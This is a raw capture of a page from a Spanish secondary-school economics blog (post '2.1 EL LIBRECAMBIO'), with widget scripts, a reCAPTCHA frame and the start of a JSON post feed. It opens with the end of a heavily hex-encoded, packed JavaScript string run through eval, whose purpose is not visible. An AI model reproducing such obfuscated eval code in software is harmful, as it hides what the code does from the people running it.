c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x66\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x49\x28\x31\x44\x2c\x31\x45\x2c\x31\x78\x2c\x31\x46\x2c\x31\x43\x2c\x31\x54\x29\x7b\x31\x43\x3d\x31\x49\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x45\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x43\x28\x32\x30\x28\x31\x78\x2f\x31\x45\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x45\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x43\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x36\x46\x7c\x78\x32\x34\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x34\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x33\x30\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x44\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x78\x37\x38\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x33\x7c\x5f\x30\x78\x35\x38\x62\x37\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x35\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x31\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x32\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YhpbPn);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe height='0' src='https://www.googletagmanager.com/ns.html?id=GTM-PKGVP3TV' style='display:none;visibility:hidden' width='0'></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4uveKV4ciiAjBhDpXKr3nLBLD3Hg:1769842631760';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6051978502298887267','//www.econosublime.com/2018/04/que-es-librecambio.html','6051978502298887267');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6051978502298887267', 'title': 'ECONOSUBLIME', 'url': 'https://www.econosublime.com/2018/04/que-es-librecambio.html', 'canonicalUrl': 'https://www.econosublime.com/2018/04/que-es-librecambio.html', 'homepageUrl': 'https://www.econosublime.com/', 'searchUrl': 'https://www.econosublime.com/search', 'canonicalHomepageUrl': 'https://www.econosublime.com/', 'blogspotFaviconUrl': 'https://www.econosublime.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-105877842-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.econosublime.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ECONOSUBLIME - RSS\x22 href\x3d\x22https://www.econosublime.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6051978502298887267/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.econosublime.com/feeds/6850942804558570573/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4642384798175726', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '6850942804558570573', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/ZOtaqa6eC9M/default.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/ZOtaqa6eC9M/hqdefault.jpg', 'pageName': '2.1 EL LIBRECAMBIO', 'pageTitle': 'ECONOSUBLIME: 2.1 EL LIBRECAMBIO', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '2.1 EL LIBRECAMBIO', 'description': 'Todos los libros  gratuitos y actividades de econom\xeda de secundaria y bachillerato. Algunos consejos para las oposiciones de secundaria 26-27', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vRz8-r4gIbtJjgBwkPohnIH1r69RjO3J0gPteCZtAJVy1YN01nNz8yK8TH7VuoXFKUGFr2Gf34j4FL0T1L52ueRcgwzTFH_qIeJaRJlC82fcjRSQ', 'url': 'https://www.econosublime.com/2018/04/que-es-librecambio.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6850942804558570573}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8bEQr4juW1AOmcZR7RSC-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769874242653');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.econosublime.com/feeds/posts/default?alt=json-in-script&callback=jQuery1110017413007906552913_1769874237477&_=1769874237478
body_size: 120423
content:
// API callback
jQuery1110017413007906552913_1769874237477({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267"},"updated":{"$t":"2026-01-30T13:31:13.962+01:00"},"category":[{"term":"SELECTIVIDAD"},{"term":"selectividad andalucía"},{"term":"selectividad madrid"},{"term":"selectividad cataluña"},{"term":"selectividad comunidad valenciana"},{"term":"ACTIVIDADES 1ºECO: TEMA 01"},{"term":"ACTIVIDADES 1ºECO: TEMA 02"},{"term":"OPOSICIONES DE SECUNDARIA 2027"},{"term":"ACTIVIDADES 1ºECO: TEMA 03"},{"term":"ACTIVIDADES 1ºECO: TEMA 09"},{"term":"ACTIVIDADES 1ºECO: TEMA 08"},{"term":"ACTIVIDADES 1ºECO: TEMA 06"},{"term":"2º ECE: TEMA 04 \"LA PRODUCCIÓN DE LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 10"},{"term":"ACTIVIDADES 1ºECO: TEMA 04"},{"term":"diapositivas"},{"term":"ACTIVIDADES 1ºECO: TEMA 11"},{"term":"ACTIVIDADES 1ºECO: TEMA 05"},{"term":"ACTIVIDADES 1ºECO: TEMA 12"},{"term":"ACTIVIDADES 2ºECE: TEMA 02"},{"term":"1º ECO: TEMA 02 \"AGENTES Y SISTEMAS ECONÓMICOS\""},{"term":"ACTIVIDADES 2ºECE: TEMA 11"},{"term":"ACTIVIDADES 2ºECE: TEMA 04"},{"term":"ACTIVIDADES 2ºECE: TEMA 06"},{"term":"2º EMPRESA UNIDAD 2"},{"term":"2º EMPRESA UNIDAD 8"},{"term":"2º EMPRESA UNIDAD 9"},{"term":"ACTIVIDADES 2ºECE: TEMA 01"},{"term":"2º ECE: TEMA 10 \"ANÁLISIS FINANCIERO Y ECONÓMICO\""},{"term":"2º EMPRESA UNIDAD 11"},{"term":"1º ECO: TEMA 09 \"DINERO"},{"term":"2º ECE: TEMA 09 \"CONTABILIDAD\""},{"term":"1º ECO: TEMA 10 \"INTERVENCIÓN DEL ESTADO\""},{"term":"2º ECE: TEMA 06 \"LA INVERSIÓN EN LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 05"},{"term":"2º ECE: TEMA 07 \"LA FINANCIACIÓN EN LA EMPRESA\""},{"term":"Cultura Emprendedora"},{"term":"1º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"FAG"},{"term":"1º ECO: TEMA 06 \"EL MERCADO DE TRABAJO\""},{"term":"1º ECO: TEMA 08 \"LA MACROECONOMÍA\""},{"term":"2º ECE: TEMA 05 \"EL APROVISIONAMIENTO DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 3"},{"term":"ACTIVIDADES 2ºECE: TEMA 03"},{"term":"ACTIVIDADES 2ºECE: TEMA 08"},{"term":"ACTIVIDADES 2ºECE: TEMA 09"},{"term":"1º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 04 \"LA OFERTA Y LA DEMANDA\""},{"term":"1º ECO: TEMA 05 \"TIPOS DE MERCADO\""},{"term":"1º ECO: TEMA 11 \"COMERCIO INTERNACIONAL\""},{"term":"2º ECE: TEMA 01 \"LA RAZÓN DE SER DE LAS EMPRESAS\""},{"term":"2º ECE: TEMA 02 \"CLASES DE EMPRESAS\""},{"term":"2º EMPRESA UNIDAD 1"},{"term":"2º EMPRESA UNIDAD 6"},{"term":"2º EMPRESA UNIDAD 7"},{"term":"ACTIVIDADES 2ºECE: TEMA 05"},{"term":"2º ECE: TEMA 08 \"EL MARKETING\""},{"term":"2º ECE: TEMA 11 \"LA ADMINISTRACIÓN DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 4"},{"term":"4º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"juegos"},{"term":"2º EMPRESA UNIDAD 10"},{"term":"2º EMPRESA UNIDAD 5"},{"term":"4º ECO: TEMA 02 \"LA PRODUCCIÓN\""},{"term":"1º ECO: TEMA 07 \"DECISIONES FINANCIERAS Y FINANZAS PERSONALES\""},{"term":"1º ECO: TEMA 12: \"RETOS DE LA ECONOMÍA ACTUAL\""},{"term":"2º ECE: TEMA 03 \"EL DESARROLLO DE LA EMPRESA\""},{"term":"4º ECO: TEMA 03 \"Gestión emocional\""},{"term":"ACTIVIDADES 2ºECE: TEMA 07"},{"term":"4º ECO: TEMA 01 \"Habilidades personales\""},{"term":"4º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"4º ECO: TEMA 06 \"LA INFLACIÓN Y LOS TIPOS DE INTERÉS\""},{"term":"4º ECO: TEMA 08 \"Una economía más social\""},{"term":"ACTIVIDADES 4º ECO: TEMA 03"},{"term":"ACTIVIDADES 4º ECO: TEMA 04"},{"term":"2º ECE: TEMA 12 \"LOS RECURSOS HUMANOS\""},{"term":"2º EMPRESA UNIDAD 12"},{"term":"4º ECO: TEMA 02 \"Habilidades sociales\""},{"term":"4º ECO: TEMA 04 \"EL ESTADO\""},{"term":"4º ECO: TEMA 05 \"EL DESEMPLEO\""},{"term":"ACTIVIDADES 4º ECO: TEMA 01"},{"term":"ACTIVIDADES 4º ECO: TEMA 02"},{"term":"IAEE"},{"term":"PROGRAMACIÓN AULA"},{"term":".METODOLOGÍA"},{"term":"ACTIVIDADES 2ºECE: TEMA 10"},{"term":"ACTIVIDADES 4º ECO: TEMA 06"},{"term":"ACTIVIDADES 4º ECO: TEMA 